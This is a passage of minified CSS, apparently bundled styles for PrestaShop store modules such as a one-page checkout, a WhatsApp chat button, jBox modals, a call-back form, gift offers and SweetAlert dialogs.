infinite}.loading_big .loader .dot:nth-child(1){animation-delay:0.1s;background:#606060}.loading_big .loader .dot:nth-child(2){animation-delay:0.2s;background:#606060}.loading_big .loader .dot:nth-child(3){animation-delay:0.3s;background:#606060}.loading_big .loader .dot:nth-child(4){animation-delay:0.4s;background:#606060}.loading_big .loader .dot:nth-child(5){animation-delay:0.5s;background:#606060}@-moz-keyframes slide{0%{transform:scale(1)}50%{opacity:.3;transform:scale(2)}100%{transform:scale(1)}}@-webkit-keyframes slide{0%{transform:scale(1)}50%{opacity:.3;transform:scale(2)}100%{transform:scale(1)}}@-o-keyframes slide{0%{transform:scale(1)}50%{opacity:.3;transform:scale(2)}100%{transform:scale(1)}}@keyframes slide{0%{transform:scale(1)}50%{opacity:.3;transform:scale(2)}100%{transform:scale(1)}}@keyframes easeOutBounce{0%{bottom:100%}100%{bottom:0}}@-webkit-keyframes easeOutBounce{0%{bottom:100%}100%{bottom:0}}div#onepagecheckoutps .opc_overlay{background-color:#FFF;opacity:.4;height:100%;width:100%;z-index:99}div#opc_loading{display:block;background-color:#428bca;border-top:1px solid #357ebd;bottom:0;color:#fff;font-size:14px;padding:8px;font-weight:700;position:fixed;text-align:center;width:100%;z-index:99999;cursor:wait}div#opc_loading i{margin-left:8px}div.loading_big{cursor:wait;left:0;top:0;position:absolute;z-index:99;display:none;height:100%;width:100%;background:rgba(255,255,255,.5)}.loading_big i.fa-pts{left:48%;top:50%;position:absolute}@media (max-width:767px){.hidden-mb{display:none}.btn-toggle-searcher{margin-bottom:10px;text-align:left;font-weight:600;text-transform:uppercase;cursor:pointer!important}.btn-toggle-searcher i.right{float:right;margin-top:3px}.fpp_searchers .searcher-content{height:100%}.fpp_searchers .content-permanent-mobile{display:none;position:fixed;top:0;left:0;width:100%;z-index:6000;bottom:0;margin-bottom:0;transform:translateX(200%);transition:transform .3s;background:#FFF}#content-searchers-mobile .searcher-header,.fpp_searchers .searcher-content .searcher-header{padding:10px;font-size:15px;color:#333}.fpp_searchers .content-permanent-mobile .searcher-content .searcher-body{height:calc(100vh - 110px);overflow-y:auto}#content-searchers-mobile .searcher-body{overflow-y:auto}.fpp_searchers .content-permanent-mobile .searcher-content .searcher-footer{position:fixed;width:100%;bottom:0}#content-searchers-mobile .searcher-header a.close-content-searcher-mobile,.fpp_searchers .searcher-header a.close-mobile-searcher{float:right;font-size:18px;padding-right:5px;padding-left:10px;color:#333;margin-top:-2px}.fpp_searchers .searcher-header a.refresh-mobile-searcher{float:right;padding:0 10px;border-right:1px solid #CCC;cursor:pointer}#content-searchers-mobile .searcher-header a.close-content-searcher-mobile{margin-top:0;color:#333}.fpp_searchers .searcher-footer{padding-right:10px;padding-left:10px}.fpp_searchers .searcher-footer button{font-size:18px;padding:10px 5px}.fpp_searchers .searcher-content .filter-options-content.column-3.two-column-mobile .content-to-scroll,.fpp_searchers .searcher-content .filter-options-content.column-4.two-column-mobile .content-to-scroll{column-count:2!important}}@media (min-width:768px){.hidden-dt{display:none!important}.fpp_searchers .searcher-header a.refresh-mobile-searcher{float:right;background:#FFF;padding:0 5px;border-radius:5px;border:1px solid #CCC;cursor:pointer;transition:background .2s}.fpp_searchers .searcher-header a.refresh-mobile-searcher:hover{background:#DDD;color:#000;border:1px solid #000}}#module-codfee-codfee_payment #left_column{display:none}#module-codfee-payment #left_column{display:none}.codfee_show_product{border:solid 1px #d6d4d4;padding:10px;margin-bottom:20px;background:#fbfbfb;clear:both}.codfee_show_product17{padding:10px!important}.codfee_show_product img{float:left;max-width:40px;margin-right:6px}.codfee_show_product17 img{float:none;max-width:60px;margin-right:6px}.codfee_show_product_text{font-weight:700}.codfee_show_product_text:after{clear:both;float:none;content:'';display:block}.payment-option label{text-align:left}#block-feedaty-nanowidget{width:100%;height:36px;visibility:visible;line-height:28px}#block-feedaty-nanowidget span{float:left;padding-left:10px}#block-feedaty-nanowidget img{float:left}.whatsapp{clear:both;padding:10px 0}.whatsapp:focus{border:0;outline:none!important}.whatsapp span{border-radius:4px;background:#25D366;color:#fff;font-size:13px;padding:6px 8px;display:inline-block;outline:none;cursor:pointer}.whatsapp a:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.whatsapp-icon{position:relative;background-image:url([data-uri]);background-size:auto;background-repeat:no-repeat;display:inline-block;height:18px;width:18px;top:-1px;vertical-align:middle}.whatsapp-icon-3x{position:relative;background-image:url([data-uri]);background-repeat:no-repeat;display:inline-block;height:38px;width:38px;background-size:38px 38px;top:10px;vertical-align:middle;left:2px}.whatsapp i.icon-whatsapp{font-size:21px;line-height:21px;padding-right:7px}.whatsapp.left{text-align:left}.whatsapp.center{text-align:center}.whatsapp.right{text-align:right}.whatsapp.bottom-left{left:0}.whatsapp.bottom-right{right:0}.whatsapp-hookDisplayFooter{clear:none}.whatsapp-hookDisplayNav{clear:none;float:left;margin-left:15px;padding:0}.whatsapp-hookDisplayNav span{float:left;padding:5px 0 10px;line-height:18px;background:none}.whatsapp-hookDisplayNav .whatsapp-icon{background-image:url([data-uri]);top:0;vertical-align:baseline}.whatsapp-hookDisplayNav i.icon-whatsapp{vertical-align:0}.whatsapp-badge{position:fixed;bottom:0;z-index:999999;margin:10px;width:auto!important}.whatsapp-topWidth{padding:0;text-align:center}.whatsapp-topWidthSticky{padding:0;text-align:center;position:fixed;top:0;left:0;z-index:1000000;width:100%}.whatsapp-topWidthSticky span{width:100%;border-radius:inherit}.whatsapp-bottomWidth{position:fixed;bottom:0;z-index:999999;margin:0;padding:0;width:100%!important;text-align:center}.label-container{position:fixed;bottom:35px;right:85px;display:table;visibility:hidden}.label-container-top-right{position:fixed;top:30px;right:90px;display:table;visibility:hidden}.label-container-top-left{position:fixed;top:30px;left:90px;display:table;visibility:hidden}.label-container-bottom-left{position:fixed;bottom:35px;left:90px;display:table;visibility:hidden}.label-container-left{top:47.5%;position:fixed;bottom:30px;left:85px;display:table;visibility:hidden}.label-container-right{top:47.5%;position:fixed;bottom:30px;right:80px;display:table;visibility:hidden}.label-container-center{position:fixed;bottom:30px;left:51.5%;display:table;visibility:hidden}.label-text{color:#FFF;background:rgba(51,51,51,.5);display:table-cell;vertical-align:middle;padding:10px;border-radius:3px}.label-arrow{display:table-cell;vertical-align:middle;color:#333;opacity:.5}.float-center{position:fixed;width:60px;height:60px;bottom:25px;left:47.5%;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-floating.float-left{top:46%;position:fixed;width:60px;height:60px;left:20px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-floating.float-right{top:46%;position:fixed;width:60px;height:60px;right:20px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-top-left{position:fixed;width:60px;height:60px;top:25px;left:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-top-right{position:fixed;width:60px;height:60px;top:25px;right:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom-right{position:fixed;width:60px;height:60px;bottom:25px;right:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom-left{position:fixed;width:60px;height:60px;bottom:25px;left:25px;color:#FFF;border-radius:50px;text-align:center;box-shadow:2px 2px 3px #999}.float-bottom{z-index:9999999}.float-center{top:46%;z-index:9999999}.float-floating i.icon-whatsapp{position:relative;top:11px;left:1px}.float-floating{z-index:9999999;color:#FFF!important}.my-float{font-size:24px;margin-top:18px}a.float + div.label-container{visibility:hidden;opacity:0;transition:visibility 0s,opacity 0.5s ease}a.float:hover + div.label-container{visibility:visible;opacity:1}.float .fa-whatsapp:before{font-size:xx-large;top:14px;left:1px;position:relative}.whatsapp-offline{background-color:#ff0000!important}.jBox-wrapper{text-align:left;box-sizing:border-box}.jBox-title,.jBox-content,.jBox-container{position:relative;word-break:normal;box-sizing:border-box}.jBox-container{background:#fff}.jBox-content{overflow-x:hidden;overflow-y:auto;transition:opacity .2s}.jBox-Tooltip .jBox-container,.jBox-Mouse .jBox-container{border-radius:3px;box-shadow:0 0 3px rgba(0,0,0,.25)}.jBox-Tooltip .jBox-title,.jBox-Mouse .jBox-title{padding:8px 10px 0;font-weight:700}.jBox-hasTitle.jBox-Tooltip .jBox-content,.jBox-hasTitle.jBox-Mouse .jBox-content{padding-top:5px}.jBox-Mouse{pointer-events:none}.jBox-pointer{position:absolute;overflow:hidden}.jBox-pointer-top{top:0}.jBox-pointer-bottom{bottom:0}.jBox-pointer-left{left:0}.jBox-pointer-right{right:0}.jBox-pointer-top,.jBox-pointer-bottom{width:30px;height:12px}.jBox-pointer-left,.jBox-pointer-right{width:12px;height:30px}.jBox-pointer:after{content:'';width:20px;height:20px;position:absolute;background:#fff;transform:rotate(45deg)}.jBox-pointer-top:after{left:5px;top:6px;box-shadow:-1px -1px 2px rgba(0,0,0,.15)}.jBox-pointer-right:after{top:5px;right:6px;box-shadow:1px -1px 2px rgba(0,0,0,.15)}.jBox-pointer-bottom:after{left:5px;bottom:6px;box-shadow:1px 1px 2px rgba(0,0,0,.15)}.jBox-pointer-left:after{top:5px;left:6px;box-shadow:-1px 1px 2px rgba(0,0,0,.15)}.jBox-Modal .jBox-container{border-radius:4px}.jBox-Modal .jBox-content{padding:15px 20px}.jBox-Modal .jBox-title{border-radius:4px 4px 0 0;padding:15px 20px;background:#fafafa;border-bottom:1px solid #eee}.jBox-Modal .jBox-footer{border-radius:0 0 4px 4px}.jBox-Modal.jBox-closeButton-title .jBox-title{padding-right:55px}.jBox-Modal .jBox-container,.jBox-Modal.jBox-closeButton-box:before{box-shadow:0 3px 15px rgba(0,0,0,.4),0 0 5px rgba(0,0,0,.4)}.jBox-closeButton{cursor:pointer;position:absolute}.jBox-closeButton svg{position:absolute;top:50%;right:50%}.jBox-closeButton path{transition:fill .2s}.jBox-closeButton path{fill:#aaa}.jBox-closeButton:hover path{fill:#888}.jBox-closeButton:active path{fill:#666}.jBox-overlay .jBox-closeButton{top:0;right:0;width:40px;height:40px}.jBox-overlay .jBox-closeButton svg{width:20px;height:20px;margin-top:-10px;margin-right:-10px}.jBox-overlay .jBox-closeButton path,.jBox-overlay .jBox-closeButton:active path{fill:#ddd}.jBox-overlay .jBox-closeButton:hover path{fill:#fff}.jBox-closeButton-title .jBox-closeButton{top:0;right:0;bottom:0;width:40px}.jBox-closeButton-title .jBox-closeButton svg{width:12px;height:12px;margin-top:-6px;margin-right:-6px}.jBox-closeButton-box .jBox-closeButton{top:-8px;right:-10px;width:24px;height:24px;background:#fff;border-radius:50%}.jBox-closeButton-box .jBox-closeButton svg{width:10px;height:10px;margin-top:-5px;margin-right:-5px}.jBox-hasTitle.jBox-Modal.jBox-closeButton-box .jBox-closeButton{background:#fafafa}.jBox-closeButton-box:before{content:'';position:absolute;top:-8px;right:-10px;width:24px;height:24px;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.3)}.jBox-pointerPosition-top.jBox-closeButton-box:before{top:5px}.jBox-pointerPosition-right.jBox-closeButton-box:before{right:2px}.jBox-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.82)}.jBox-footer{background:#fafafa;border-top:1px solid #eee;padding:8px 10px;border-radius:0 0 3px 3px}body[class^="jBox-blockScroll-"],body[class*=" jBox-blockScroll-"]{overflow:hidden}.jBox-draggable{cursor:move}@keyframes jBoxLoading{to{transform:rotate(360deg)}}.jBox-loading .jBox-content{opacity:.2}.jBox-loading-spinner .jBox-content{min-height:38px!important;min-width:38px!important;opacity:0}.jBox-spinner{box-sizing:border-box;position:absolute;top:50%;left:50%;width:24px;height:24px;margin-top:-12px;margin-left:-12px}.jBox-spinner:before{display:block;box-sizing:border-box;content:'';width:24px;height:24px;border-radius:50%;border:2px solid rgba(0,0,0,.2);border-top-color:rgba(0,0,0,.8);animation:jBoxLoading .6s linear infinite}[class^="jBox-animated-"],[class*=" jBox-animated-"]{animation-fill-mode:both}@keyframes jBox-tada{0%{transform:scale(1)}10%,20%{transform:scale(.8) rotate(-4deg)}30%,50%,70%,90%{transform:scale(1.2) rotate(4deg)}40%,60%,80%{transform:scale(1.2) rotate(-4deg)}100%{transform:scale(1) rotate(0)}}.jBox-animated-tada{animation:jBox-tada 1s}@keyframes jBox-tadaSmall{0%{transform:scale(1)}10%,20%{transform:scale(.9) rotate(-2deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(2deg)}40%,60%,80%{transform:scale(1.1) rotate(-2deg)}100%{transform:scale(1) rotate(0)}}.jBox-animated-tadaSmall{animation:jBox-tadaSmall 1s}@keyframes jBox-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.jBox-animated-flash{animation:jBox-flash .5s}@keyframes jBox-shake{0%,100%{transform:translateX(0)}20%,60%{transform:translateX(-6px)}40%,80%{transform:translateX(6px)}}.jBox-animated-shake{animation:jBox-shake .4s}@keyframes jBox-pulseUp{0%{transform:scale(1)}50%{transform:scale(1.15)}100%{transform:scale(1)}}.jBox-animated-pulseUp{animation:jBox-pulseUp .25s}@keyframes jBox-pulseDown{0%{transform:scale(1)}50%{transform:scale(.85)}100%{transform:scale(1)}}.jBox-animated-pulseDown{animation:jBox-pulseDown .25s}@keyframes jBox-popIn{0%{transform:scale(0)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.jBox-animated-popIn{animation:jBox-popIn .25s}@keyframes jBox-popOut{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(0)}}.jBox-animated-popOut{animation:jBox-popOut .25s}@keyframes jBox-fadeIn{0%{opacity:0}100%{opacity:1}}.jBox-animated-fadeIn{animation:jBox-fadeIn .2s}@keyframes jBox-fadeOut{0%{opacity:1}100%{opacity:0}}.jBox-animated-fadeOut{animation:jBox-fadeOut .2s}@keyframes jBox-slideUp{0%{transform:translateY(0)}100%{transform:translateY(-300px);opacity:0}}.jBox-animated-slideUp{animation:jBox-slideUp .4s}@keyframes jBox-slideRight{0%{transform:translateX(0)}100%{transform:translateX(300px);opacity:0}}.jBox-animated-slideRight{animation:jBox-slideRight .4s}@keyframes jBox-slideDown{0%{transform:translateY(0)}100%{transform:translateY(300px);opacity:0}}.jBox-animated-slideDown{animation:jBox-slideDown .4s}@keyframes jBox-slideLeft{0%{transform:translateX(0)}100%{transform:translateX(-300px);opacity:0}}.jBox-animated-slideLeft{animation:jBox-slideLeft .4s}.jBox-closeButton{z-index:1}.jBox-countdown{border-radius:3px 3px 0 0;z-index:0;background:#000;opacity:.2;position:absolute;top:0;left:0;right:0;height:3px}.jBox-countdown_inner{border-radius:3px 3px 0 0;top:0;right:0;width:100%;height:3px;position:absolute;background:#fff}div.whatsappchat-agents-container{width:300px;z-index:100000}div.whatsappchat-agents-content{position:relative;color:inherit;padding:4px 5px}div.whatsappchat-agents-content-info{position:relative;color:inherit;padding:15px 0 0 0}div.whatsappchat-agents-content-info17{padding:8px 0 0 0}a.whatsappchat-agents-content-agent{color:inherit;display:block;border-radius:10px;position:relative;z-index:3}a.whatsappchat-agents-content-agent:hover{background-color:rgba(245,245,245,1)}div.whatsappchat-agents-title{padding:15px 15px;color:white;font-weight:700;border-radius:3px 3px 0 0}div.whatsappchat-agents-title17{font-weight:inherit!important}span.whatsappchat-agents-content-department{font-size:11px;line-height:100%;opacity:.5}span.whatsappchat-agents-content-name{font-weight:700;display:block}span.whatsappchat-agents-content-name17{font-size:smaller}div.whatsappchat-agents-content-image img{height:48px;width:48px;background-repeat:no-repeat;background-position:50%;border-radius:50%;background-size:100% auto;overflow:hidden;position:relative;z-index:2;float:left;margin:5px 10px 5px 0}.whatsappchat-agents-content-image:after{content:'';display:block;width:12px;height:12px;position:absolute;bottom:2px;left:40px;background-color:#25d366;background-size:cover;z-index:4;border-radius:50%}body.content_only div.whatsapp{display:none}.g-recaptcha{margin-bottom:5px}.active{display:block}.hide{display:none}.cmb-hide{display:none}.hi-cmb-container{width:100%;max-width:300px}.hi-cmb-container.hi-cmb-recaptcha{max-width:350px}.cmb-container{margin:20px 0 10px 0;clear:both}.cmb-header{padding:15px 26px 5px 26px;text-transform:uppercase;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cmb-header>span{display:block;text-align:center;font-size:21px;margin:0 0 10px 0;line-height:21px}.cmb-header p{font-size:11px;text-align:center;line-height:14px}.cmb-line{width:100%;height:6px}.cmb-body{border-style:solid;border-width:1px;padding:13px 23px 16px 21px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cmb-user-info{position:relative;margin-bottom:9px}.cmb-user-info input,.cmb-user-info textarea{padding:7px 2px 7px 9px;border-style:solid;border-width:1px;width:100%;resize:none;font-size:13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cmb-user-info textarea{min-height:77px}.cmb-user-info input:focus{outline:0}.cmb-user-info textarea:focus{outline:0}.cmb-time{font-size:13px;margin:19px 0 21px 0;position:relative}.cmb-time input{width:50%;border-style:solid;border-width:1px;border-radius:3px;padding:1px 0 0 4px;font-size:12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cmb-time input:focus{outline:0}.cmb-from{float:left;width:50%}.cmb-from :first-child{margin-right:2px}.cmb-to{float:left;width:50%;text-align:right}.cmb-to :first-child{margin-left:3px}.cmb-reset{display:inline-block;margin:0 16px 5px 0}.cmb-call-me{display:inline-block}.cmb-ajax-loader{padding:0 24px}.cmb-footer button{border-radius:2px;text-transform:uppercase;font-size:15px;text-align:center;border:none;border-bottom-style:solid;border-bottom-width:1px;outline:none}.cmb-footer button:hover{opacity:.8}.cmb-call-me button{padding:9px 18px 7px 22px}.cmb-reset button{padding:9px 26px 7px 27px}.cmb-errors{display:none;position:absolute;top:26px;left:3px;background-color:#ce4e4e;padding:2px 8px 4px 6px;border-radius:2px;border:1px solid rgb(242,91,91);font-size:12px;z-index:1000;color:#fff}.cmb-errors div{position:absolute;top:-12px;left:10px;border-bottom:6px solid #ce4e4e;border-top:6px solid transparent;border-left:6px solid transparent;border-right:6px solid transparent}.cmb-message-error{top:70px}.cmb-time-error{top:24px}.cmb_recaptcha_info{top:55px}.cmb-popup{display:block;float:left;background:#fff url([data-uri]) no-repeat 90% 45%;border:1px solid #cbcbcc;color:#2c2b2b;text-transform:uppercase;text-decoration:none;border-radius:3px;margin:10px 0;width:200px;padding:10px;font-size:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup_nav{float:right;height:38px;padding:0 0 0 10px;border-radius:0;line-height:38px;margin:0}.popup_nav_1_7{padding:12px;margin:0 0 0 2px}.cmb-popup-container{width:350px;margin:0 5px;display:none}.cmb-popup-container .cmb-header,.cmb-popup-container .cmb-body{width:100%}.cmb-popup-container .cmb-reset{margin:0 14px 5px 0}.cmb-popup-close{position:relative;text-decoration:none;font-size:15px;float:right;right:6px;top:2px}.cmb-popup:hover{background:#5f5959 url([data-uri]) no-repeat 90% 45%;color:#fff;text-decoration:none}.cmb-popup:hover .cmb-dark-arrow{display:none}.cmb-popup:hover .cmb-light-arrow{display:block}.cmb-light-arrow{display:none}.cmb-dark-arrow{display:block}.cmb-footer{margin-top:10px;text-align:center}.hi-cmb-pulse{position:fixed;bottom:0%;left:auto;right:0;transform:translate(-50%,-50%);background:#225899;border-radius:50%;width:55px;height:55px;color:#fff;text-align:center;line-height:55px;font-size:40px;z-index:9999;cursor:pointer}.hi-cmb-pulse:before,.hi-cmb-pulse:after{content:" ";display:block;position:absolute;border:50%;border:1px solid #225899;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:hi-cmb-animate 1.5s linear infinite;opacity:0;backface-visibility:hidden}.hi-cmb-pulse:after{animation-delay:.5s}.hi-cmb-pulse img{width:30px;padding-bottom:8px}.hi-cmb-pulse.hi-cmb-pulse-stickyLeft{right:auto;left:0;transform:translate(50%,-50%)}@keyframes hi-cmb-animate{0%{transform:scale(.5);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}.hi-cmb-popup.white-popup{padding:0}.hi-cmb-popup-btn{background:transparent}.ui-timepicker-wrapper{z-index:99999!important}.cmb-header,.cmb-body{background:#fff;border-color:#cbcbcc;color:#494949}.cmb-header p{color:#494949}.cmb-line{background-color:#e0e0e0}.cmb-body input[type='text'],.cmb-user-info textarea{background-color:#fff;color:#818181;border-color:#cbcbcc}.cmb-time{color:#818181}.cmb-user-info input::-webkit-input-placeholder,.cmb-user-info textarea::-webkit-input-placeholder,.cmb-time input::-webkit-input-placeholder{color:#818181}.cmb-footer button{background-color:#5f5959;color:#fff;border-bottom-color:#262626}.cmb-popup-close{color:#494949}.ui-timepicker-wrapper{overflow-y:auto;height:150px;width:6.5em;background:#fff;border:1px solid #ddd;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);outline:none;z-index:10001;margin:0}.ui-timepicker-wrapper.ui-timepicker-with-duration{width:13em}.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-30,.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-60{width:11em}.ui-timepicker-list{margin:0;padding:0;list-style:none}.ui-timepicker-duration{margin-left:5px;color:#888}.ui-timepicker-list:hover .ui-timepicker-duration{color:#888}.ui-timepicker-list li{padding:3px 0 3px 5px;cursor:pointer;white-space:nowrap;color:#000;list-style:none;margin:0}.ui-timepicker-list:hover .ui-timepicker-selected{background:#fff;color:#000}li.ui-timepicker-selected,.ui-timepicker-list li:hover,.ui-timepicker-list .ui-timepicker-selected:hover{background:#1980EC;color:#fff}li.ui-timepicker-selected .ui-timepicker-duration,.ui-timepicker-list li:hover .ui-timepicker-duration{color:#ccc}.ui-timepicker-list li.ui-timepicker-disabled,.ui-timepicker-list li.ui-timepicker-disabled:hover,.ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled{color:#888;cursor:default}.ui-timepicker-list li.ui-timepicker-disabled:hover,.ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled{background:#f2f2f2}.gift-rule-desc{margin-bottom:35px}.gift_preselector_container{padding:15px}.gift-line{margin-bottom:30px}.gift-line .icon-gift:before{font-size:16px;margin-right:5px}.gift-line .dashed{border-bottom:1px dotted;text-decoration:none!important}.gift-line .description{text-align:right}.gift-line .description a{text-decoration:none!important}.gift-line .disabled .gift-item{opacity:.5}.gift-popup{padding:10px 40px 30px}.gift-popup h2{margin:0 0 20px;text-transform:uppercase}.gift-popup .more-gift a{color:#e74c3c;font-size:14px;text-decoration:none}.gift-item-container{cursor:pointer}.gift-item-container.disabled,.gift-item-container.hover{cursor:default}.gift-item-container.processing{cursor:wait;opacity:.3}.gift-item-container.hover .pic{border:2px solid #e74c3c}.gift-item-container.disabled{opacity:.6}.gift-item{background:none repeat scroll 0 0 #f0f0f0;margin-bottom:20px;overflow:hidden}.gift-item .new-label{background:#e74c3c}.gift-item .new-label:before,.gift-item .new-label:after{display:none;border-color:#e74c3c transparent transparent transparent}.container-item img{border:1px solid #d6d4d4}.container-item{display:inline-block;margin:10px 25px;vertical-align:top;width:128px}.container-item .product-image-container{border:none}.gift-rule-name{color:#555454;font:600 18px/22px "Open Sans",sans-serif;margin-bottom:0;margin-top:7px;padding:20px 5px 17px 71px;text-transform:uppercase}.gift-rule-name h5{color:#555454;font:600 18px/22px "Open Sans",sans-serif;margin:0;text-transform:uppercase}.gift-rule-dependencies{background:none repeat scroll 0 0 #f6f6f6;color:#555454;padding:20px}.gift-rule-dependencies>div{background:none repeat scroll 0 0 #fff;display:inline-block;margin:10px;padding:10px;vertical-align:top;width:22%}.gift-rule-dependencies .icon{color:#555454;font-size:12px;font-weight:600;margin:0;text-transform:uppercase}.gift-rule-desc:after,.gift-popup h2:after{border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #e74c3c;bottom:-20px;content:" ";left:20%;position:absolute}.gift-rule-desc,.gift-popup h2{background:none repeat scroll 0 0 #e74c3c;color:#fff;font-size:30px;font-weight:700;line-height:40px;min-height:25px;padding:0 12px 0 40px;position:relative;text-align:left;clear:both}.gift-rule-dependencies ul,.gift-rule-dependencies ol{list-style:disc outside none;margin-bottom:9px;margin-left:20px;margin-top:10px}.gift-item{position:relative}#module-bestkit_gifts-offers .gift-item:before{background:none repeat scroll 0 0 #ddd;border-radius:20px;content:" ";height:20px;left:4%;margin-left:-10px;position:absolute;top:20px;width:20px}#gift-popup h3{display:inline-block;width:100%}.gift-scroll-content{display:inline-block;width:100%}.gift-scroll-content .title{background:none repeat scroll 0 0 #e74c3c;color:#fff;font-size:16px;padding:10px;position:relative;text-align:left}.gift-scroll-content .title:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #e74c3c;bottom:-10px;content:" ";left:20%;position:absolute}.gift-scroll-content .title a{color:#fff}.gift-scroll-content .pic{border:1px solid #d6d4d4}.tooltip{position:absolute;z-index:1030;display:block;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{padding:5px 0;margin-top:-15px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.gift_preselector_container .gift-pic-container{border:2px solid transparent;overflow:hidden;padding-left:0;padding-right:0}.gift_preselector_container .gift-pic-container:hover{border:2px solid #d0d0d0}.gift_preselector_container .gift-pic-container.selected,.gift_preselector_container .gift-pic-container.selected:hover{border:2px solid #015883}.gift_item .cart_delete a.gift_cart_delete{font-size:23px;color:#333;cursor:pointer}.gift_item .cart_delete a.gift_cart_delete:hover{color:#silver}.gift_item textarea.gift_message{width:100%};.sweet-overlay{background-color:rgba(0,0,0,.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:1000}.sweet-alert{background-color:white;font-family:'Open Sans',sans-serif;width:478px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:2000}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative}.sweet-alert p{color:#797979;font-size:16px;text-align:center;font-weight:300;position:relative;margin:0;line-height:normal}.sweet-alert button{background-color:#AEDEF4;color:white;border:none;box-shadow:none;font-size:17px;font-weight:500;border-radius:5px;padding:10px 32px;margin:26px 5px 0 5px;cursor:pointer}.sweet-alert button:focus{outline:none;box-shadow:0 0 2px rgba(128,179,235,.5),inset 0 0 0 1px rgba(0,0,0,.05)}.sweet-alert button:hover{background-color:#a1d9f2}.sweet-alert button:active{background-color:#81ccee}.sweet-alert button.cancel{background-color:#D0D0D0}.sweet-alert button.cancel:hover{background-color:#c8c8c8}.sweet-alert button.cancel:active{background-color:#b6b6b6}.sweet-alert button.cancel:focus{box-shadow:rgba(197,205,211,.8) 0 0 2px,rgba(0,0,0,.0470588) 0 0 0 1px inset!important}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none!important}.sweet-alert .icon{width:80px;height:80px;border:4px solid gray;border-radius:50%;margin:20px auto;position:relative;box-sizing:content-box}.sweet-alert .icon.error{border-color:#F27474}.sweet-alert .icon.error .x-mark{position:relative;display:block}.sweet-alert .icon.error .line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sweet-alert .icon.error .line.left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .icon.error .line.right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .icon.warning{border-color:#F8BB86}.sweet-alert .icon.warning .body{position:absolute;width:5px;height:47px;left:50%;top:10px;border-radius:2px;margin-left:-2px;background-color:#F8BB86}.sweet-alert .icon.warning .dot{position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#F8BB86}.sweet-alert .icon.info{border-color:#C9DAE1}.sweet-alert .icon.info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#C9DAE1}.sweet-alert .icon.info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#C9DAE1}.sweet-alert .icon.success{border-color:#A5DC86}.sweet-alert .icon.success::before,.sweet-alert .icon.success::after{content:'';border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success::before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .icon.success::after{border-radius:0 120px 120px 